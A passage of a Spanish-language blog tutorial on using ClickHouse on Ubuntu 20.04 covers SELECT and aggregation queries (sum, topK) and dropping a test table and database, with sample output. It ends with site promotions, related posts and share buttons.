<pre class="wp-block-preformatted">SELECT <mark>func_1(column_1), func_2(column_2)</mark> FROM <mark>table_name</mark> WHERE <mark>filter_conditions row_options</mark>;</pre>



<p>Ejecute la siguiente sentencia para recuperar los valores de url y duraci&oacute;n de las filas en las que la url es http://dominio.com.</p>



<pre class="wp-block-preformatted">SELECT url, duration FROM <mark>visits</mark> WHERE url = 'http://example2.com' LIMIT 2;</pre>



<p>Ver&aacute;s la siguiente salida:</p>



<pre class="wp-block-preformatted">OutputSELECT
    url,
    duration
FROM <mark>visits</mark>
WHERE url = 'http://example2.com'
LIMIT 2

&#9484;&#9472;url&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9516;&#9472;duration&#9472;&#9488;
&#9474; http://example2.com &#9474;     10.5 &#9474;
&#9492;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9524;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9496;
&#9484;&#9472;url&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9516;&#9472;duration&#9472;&#9488;
&#9474; http://example2.com &#9474;       13 &#9474;
&#9492;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9524;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9496;

2 rows in set. Elapsed: 0.013 sec.</pre>



<p>La salida ha devuelto dos filas que coinciden con las condiciones especificadas. Ahora que has seleccionado los valores, puedes pasar a ejecutar las consultas de agregaci&oacute;n.</p>



<p>Las consultas de agregaci&oacute;n son consultas que operan sobre un conjunto de valores y devuelven valores de salida &uacute;nicos. En las bases de datos anal&iacute;ticas, estas consultas se ejecutan con frecuencia y est&aacute;n bien optimizadas por la base de datos. Algunas funciones de agregaci&oacute;n soportadas por ClickHouse son:</p>



<ul class="wp-block-list"><li><code>count</code>: Devuelve el recuento de filas que coinciden con las condiciones especificadas.</li><li><code>sum</code>:  Devuelve la suma de los valores de las columnas seleccionadas.</li><li><code>avg</code>: Devuelve la media de los valores de las columnas seleccionadas.</li></ul>



<p>Algunas funciones agregadas espec&iacute;ficas de ClickHouse incluyen:</p>



<ul class="wp-block-list"><li><code>uniq</code>: devuelve un n&uacute;mero aproximado de filas distintas coincidentes.</li><li><code>topK</code>: devuelve una matriz de los valores m&aacute;s frecuentes de una columna espec&iacute;fica utilizando un algoritmo de aproximaci&oacute;n.</li></ul>



<p>Para demostrar la ejecuci&oacute;n de las consultas de agregaci&oacute;n, calcular&aacute;s la duraci&oacute;n total de las visitas ejecutando la consulta de suma:</p>



<pre class="wp-block-code"><code>SELECT <mark>SUM(duration)</mark> FROM <mark>visits</mark>;
</code></pre>



<p>Ver&aacute;s una salida similar a la siguiente:</p>



<pre class="wp-block-preformatted">OutputSELECT <mark>SUM(duration)</mark>
FROM <mark>visits</mark>

&#9484;&#9472;SUM(duration)&#9472;&#9488;
&#9474;          63.7 &#9474;
&#9492;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9496;

1 rows in set. Elapsed: 0.010 sec.</pre>



<p>Ahora, calcula las dos primeras URLs ejecutando:</p>



<pre class="wp-block-preformatted">SELECT <mark>topK(2)(url)</mark> FROM <mark>visits</mark>;</pre>



<p>You will see output similar to the following:</p>



<pre class="wp-block-preformatted">OutputSELECT topK(2)(url)
FROM visits

&#9484;&#9472;topK(2)(url)&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9488;
&#9474; ['http://example2.com','http://example1.com'] &#9474;
&#9492;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9472;&#9496;

1 rows in set. Elapsed: 0.010 sec.</pre>



<p>Ahora que has consultado con &eacute;xito tu tabla <code><mark>visits</mark></code>&nbsp;, eliminar&aacute;s las tablas y bases de datos en el siguiente paso.</p>



<h2 class="wp-block-heading" id="6-paso-6-borrar-tablas-y-bases-de-datos">Paso 6 &ndash; Borrar tablas y bases de datos</h2>



<p>En esta secci&oacute;n, eliminar&aacute;s la tabla <code><mark>visits</mark></code>&nbsp;y la base de datos de prueba.</p>



<p>La sintaxis para borrar tablas sigue este ejemplo:</p>



<pre class="wp-block-preformatted">DROP TABLE <mark>table_name</mark>;</pre>



<p>Para eliminar la tabla  <code><mark>visits</mark></code>, ejecute la siguiente sentencia:</p>



<pre class="wp-block-preformatted">DROP TABLE <mark>visits</mark>;</pre>



<p>Ver&aacute;s la siguiente salida declarando que has eliminado la tabla con &eacute;xito:</p>



<pre class="wp-block-preformatted">outputDROP TABLE <mark>visits</mark>

Ok.

0 rows in set. Elapsed: 0.005 sec.
</pre>



<p>Puede eliminar las bases de datos utilizando la sintaxis <kbd>DROP </kbd>base de datos <kbd>nombre_tabla</kbd>. Para eliminar la base de datos de prueba, ejecute la siguiente sentencia:</p>



<pre class="wp-block-preformatted">DROP DATABASE <mark>test</mark>;</pre>



<p>La salida resultante muestra que has eliminado la base de datos con &eacute;xito.</p>



<pre class="wp-block-preformatted">OutputDROP DATABASE <mark>test</mark>

Ok.

0 rows in set. Elapsed: 0.003 sec.</pre>



<p>You&rsquo;ve deleted tables and databases in this step. Now that you&rsquo;ve created, updated, and deleted databases.</p>



<p>Si quieres profundizar mas en el uso de este tipo de bases de datos, puedes bucear en la documentaci&oacute;n del propio <a href="https://clickhouse.com/docs/en/intro" target="_blank" rel="noreferrer noopener nofollow">ClickHouse</a>.</p>



<p>&iexcl;Que tengas un Ingenioso d&iacute;a!</p>



<p>&iexcl;que tengas un ingenioso d&iacute;a!</p>



<p><a href="https://tecnolitas.com/producto/plan-ingeniosde-sistemas-2023/" data-type="product" data-id="1780"><strong>Contrata tu plan Ingenios@ de Sistemas por 5&euro;</strong></a> al mes y responder&eacute; a todas tus preguntas sobre tecnolog&iacute;a en el menor tiempo posible. Pasa a formar parte de la comunidad <strong><em>Ingenios@s de Sistemas</em></strong> y disfruta de contenido exclusivo y aprende sobre sistemas <strong><em>Open Source</em></strong>, <em><strong><a class="glossaryLink"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;BLOCKCHAIN&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;!-- wp:paragraph --&amp;gt;Una cadena de bloques, conocida en ingl&eacute;s como blockchain, es una estructura de datos cuya informaci&oacute;n se agrupa en conjuntos (bloques) a los que se les a&ntilde;ade meta informaciones relativas a otro bloque de la cadena anterior en una l&iacute;nea temporal. De esta forma, gracias a t&eacute;cnicas criptogr&aacute;ficas, la informaci&oacute;n contenida en un bloque solo puede ser repudiada o editada modificando todos los bloques anteriores.&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&lt;/div&gt;"  href="https://tecnolitas.com/glosario/blockchain/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>Blockchain</a>, SmarContract, Web3,  <a class="glossaryLink"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;INTELIGENCIA ARTIFICIAL&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;!-- wp:paragraph --&amp;gt;La inteligencia artificial (IA) es, en inform&aacute;tica, la inteligencia expresada por m&aacute;quinas, sus procesadores y sus softwares, que ser&iacute;an los an&aacute;logos al cuerpo, el cerebro y la mente, respectivamente, a diferencia de la inteligencia natural demostrada por humanos y ciertos animales con cerebros complejos.&nbsp;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&lt;/div&gt;"  href="https://tecnolitas.com/glosario/inteligencia-artificial/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>Inteligencia Artificial</a> y Reaidad Virtual</strong></em>, s&uacute;bete al tren de la <strong>Revoluci&oacute;n 4.0</strong></p>



<p>Si quieres estar al d&iacute;a y no perderte nada <a rel="noreferrer noopener nofollow" href="https://anchor.fm/ingeniosos-de-sistemas" target="_blank"><strong>Suscribete al Podcast Ingenios@s de Sistemas</strong></a>, un episodio diario que te mantendr&aacute; informado y formado en esta vertiginosa carrera.</p>

</div></div><div class="rel_posts">
							<h3>Contenido Relacionado</h3>
							<ul>
								<li>
							<div class="frame_rel">
							<a class="" href="https://tecnolitas.com/blog/procesamiento-de-lenguaje-natural-pln/">	
							 <img class="thumb_rel"/><img decoding="async" width="640" height="360" src="https://tecnolitas.com/wp-content/uploads/2022/12/como-funciona-chatgpt.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="procesamiento de lenguaje natural" srcset="https://tecnolitas.com/wp-content/uploads/2022/12/como-funciona-chatgpt.png 640w, https://tecnolitas.com/wp-content/uploads/2022/12/como-funciona-chatgpt-300x169.png 300w, https://tecnolitas.com/wp-content/uploads/2022/12/como-funciona-chatgpt-400x225.png 400w" sizes="(max-width: 640px) 100vw, 640px"/>
							 <p class="title_rel">C&oacute;mo funciona chatGPT: una introducci&oacute;n a la tecnolog&iacute;a de procesamiento de lenguaje natural (PLN).</p>
							</a>
							</div>
						</li><li>
							<div class="frame_rel">
							<a class="" href="https://tecnolitas.com/blog/como-cultivar-chia-con-una-raspberry-pi/">	
							 <img class="thumb_rel"/><img decoding="async" width="640" height="360" src="https://tecnolitas.com/wp-content/uploads/2022/06/Raspberry-chia.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="cultivar chia con una Raspberry Pi" srcset="https://tecnolitas.com/wp-content/uploads/2022/06/Raspberry-chia.png 640w, https://tecnolitas.com/wp-content/uploads/2022/06/Raspberry-chia-300x169.png 300w, https://tecnolitas.com/wp-content/uploads/2022/06/Raspberry-chia-400x225.png 400w" sizes="(max-width: 640px) 100vw, 640px"/>
							 <p class="title_rel">C&oacute;mo cultivar chia con una Raspberry Pi</p>
							</a>
							</div>
						</li><li>
							<div class="frame_rel">
							<a class="" href="https://tecnolitas.com/blog/trabajar-desde-casa-con-tu-raspberry/">	
							 <img class="thumb_rel"/><img loading="lazy" decoding="async" width="640" height="360" src="https://tecnolitas.com/wp-content/uploads/2023/01/trabajar-desde-casa-con-raspberry.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Trabajar desde casa" srcset="https://tecnolitas.com/wp-content/uploads/2023/01/trabajar-desde-casa-con-raspberry.png 640w, https://tecnolitas.com/wp-content/uploads/2023/01/trabajar-desde-casa-con-raspberry-300x169.png 300w, https://tecnolitas.com/wp-content/uploads/2023/01/trabajar-desde-casa-con-raspberry-400x225.png 400w" sizes="auto, (max-width: 640px) 100vw, 640px"/>
							 <p class="title_rel">Trabajar desde casa con tu Raspberry</p>
							</a>
							</div>
						</li><li>
							<div class="frame_rel">
							<a class="" href="https://tecnolitas.com/blog/s3-como-almacenamiento-local-en-vps/">	
							 <img class="thumb_rel"/><img loading="lazy" decoding="async" width="640" height="360" src="https://tecnolitas.com/wp-content/uploads/2022/08/s3-rclose-vps.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://tecnolitas.com/wp-content/uploads/2022/08/s3-rclose-vps.png 640w, https://tecnolitas.com/wp-content/uploads/2022/08/s3-rclose-vps-300x169.png 300w, https://tecnolitas.com/wp-content/uploads/2022/08/s3-rclose-vps-400x225.png 400w" sizes="auto, (max-width: 640px) 100vw, 640px"/>
							 <p class="title_rel">C&oacute;mo montar almacenamiento S3 como almacenamiento local en VPS Ubuntu 20.04 con rclone</p>
							</a>
							</div>
						</li>
							</ul>
					   </div><style>@media (max-width: 1200px) {
							
							
						}</style><style>body .novashare-buttons.novashare-inline .novashare-button-icon { width: 100%; }</style><div class="novashare-buttons novashare-inline novashare-inline-below novashare-no-print"><div class="novashare-buttons-wrapper"><a href="https://twitter.com/intent/tweet?text=C%C3%B3mo%20instalar%20ClickHouse%20en%20Ubuntu%2020.04&amp;url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F" aria-label="Twitter" target="_blank" class="novashare-button twitter" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Twitter</span></span></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F" aria-label="Facebook" target="_blank" class="novashare-button facebook" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Facebook</span></span></span></a><a href="https://www.linkedin.com/shareArticle?title=C%C3%B3mo%20instalar%20ClickHouse%20en%20Ubuntu%2020.04&amp;url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F&amp;mini=true" aria-label="LinkedIn" target="_blank" class="novashare-button linkedin" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">LinkedIn</span></span></span></a><a href="mailto:?subject=C%C3%B3mo%20instalar%20ClickHouse%20en%20Ubuntu%2020.04&amp;body=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F" aria-label="Email" target="_self" class="novashare-button email" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Email</span></span></span></a><a href="https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F&amp;title=C%C3%B3mo%20instalar%20ClickHouse%20en%20Ubuntu%2020.04" aria-label="Flipboard" target="_blank" class="novashare-button flipboard" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M0 32v448h448V32H0zm358.4 179.2h-89.6v89.6h-89.6v89.6H89.6V121.6h268.8v89.6z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Flipboard</span></span></span></a><a href="https://www.reddit.com/submit?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F&amp;title=C%C3%B3mo%20instalar%20ClickHouse%20en%20Ubuntu%2020.04" aria-label="Reddit" target="_blank" class="novashare-button reddit" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path fill="currentColor" d="M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Reddit</span></span></span></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F&amp;text=C%C3%B3mo%20instalar%20ClickHouse%20en%20Ubuntu%2020.04" aria-label="Telegram" target="_blank" class="novashare-button telegram" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Telegram</span></span></span></a><a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F" aria-label="Tumblr" target="_blank" class="novashare-button tumblr" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 320 512"><path fill="currentColor" d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Tumblr</span></span></span></a><a href="https://api.whatsapp.com/send?text=C%C3%B3mo%20instalar%20ClickHouse%20en%20Ubuntu%2020.04+https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F" aria-label="WhatsApp" target="_blank" class="novashare-button whatsapp" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">WhatsApp</span></span></span></a><a href="" aria-label="Share" target="_blank" class="novashare-button share" rel="nofollow noopener noreferrer" onclick="event.preventDefault();"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M352 320c-22.608 0-43.387 7.819-59.79 20.895l-102.486-64.054a96.551 96.551 0 0 0 0-41.683l102.486-64.054C308.613 184.181 329.392 192 352 192c53.019 0 96-42.981 96-96S405.019 0 352 0s-96 42.981-96 96c0 7.158.79 14.13 2.276 20.841L155.79 180.895C139.387 167.819 118.608 160 96 160c-53.019 0-96 42.981-96 96s42.981 96 96 96c22.608 0 43.387-7.819 59.79-20.895l102.486 64.054A96.301 96.301 0 0 0 256 416c0 53.019 42.981 96 96 96s96-42.981 96-96-42.981-96-96-96z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Share</span></span></span></a></div></div>		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categorías </span><a href="https://tecnolitas.com/blog/category/asesoramiento-tecnologico/" rel="category tag">Asesoramiento Tecnológico</a></span> 		</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/como-instalar-clickhouse-en-ubuntu-20-04/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://tecnolitas.com/wp-login.php?redirect_to=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-231dff91"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-392c1785"><span class="gb-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8.145 54.189"><path d="M4.262 40.052V0l-.439.438v39.613l.439.001zm-.439 3.853v9.845l.438.438.001-10.284-.439.001zm3.883-11.29v17.518l.439-.439V32.615h-.439zm0-8.273h.439V9.495l-.439-.439v15.286zM.439 21.074V4.056L0 4.495l.001 16.579h.438zm.001 6.274l-.439-.001v19.347l.439.439V27.348z"></path></svg></span></h3>

</div></div>

<div class="gb-container gb-container-df85b0d1"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-1f9744c6">
<div class="gb-grid-column gb-grid-column-67f4907e"><div class="gb-container gb-container-67f4907e"><div class="gb-inside-container">

<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="96" height="96" src="https://tecnolitas.com/wp-content/uploads/2021/08/logo-movil.svg" alt="" class="wp-image-934"/></figure>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d17416d5"><div class="gb-container gb-container-d17416d5"><div class="gb-inside-container"></div></div></div>

<div class="gb-grid-column gb-grid-column-dc9b7928"><div class="gb-container gb-container-dc9b7928 form-footer"><div class="gb-inside-container">

<p class="has-base-3-color has-text-color">Suscribete al newsletter</p>


<script type="text/javascript" src="https://mautic.tecnolitas.com/form/generate.js?id=2"></script>

</div></div></div>

<div class="gb-grid-column gb-grid-column-aa49ddc2"><div class="gb-container gb-container-aa49ddc2"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-bcad4449">

<a class="gb-button gb-button-ad9b7bcc" href="https://tecnolitas.com/politica-de-privacidad/" target="_blank" rel="nofollow noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" height="1em" width="1em" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span><span class="gb-button-text">Política de privacidad</span></a>



